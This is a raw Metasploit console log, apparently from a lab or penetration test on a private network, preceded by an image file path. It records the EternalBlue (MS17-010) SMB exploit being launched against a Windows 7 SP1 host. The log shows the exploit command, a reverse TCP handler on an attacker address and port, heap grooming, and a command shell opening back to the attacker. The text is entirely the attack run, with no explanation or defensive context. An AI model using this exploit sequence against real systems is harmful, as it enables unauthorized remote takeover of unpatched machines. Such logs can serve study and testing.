 msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 172.16.3.2:4444
[*] 10.13.1.113:445 - Connecting to target for exploitation.
[+] 10.13.1.113:445 - Connection established for exploitation.
[+] 10.13.1.113:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.13.1.113:445 - CORE raw buffer dump (42 bytes)
[*] 10.13.1.113:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.13.1.113:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.13.1.113:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.13.1.113:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.13.1.113:445 - Trying exploit with 12 Groom Allocations.
[*] 10.13.1.113:445 - Sending all but last fragment of exploit packet
[*] Command shell session 4 opened (172.16.3.2:4444 -> 10.13.1.109:49282) at 2020-07-27 15:32:07 -0400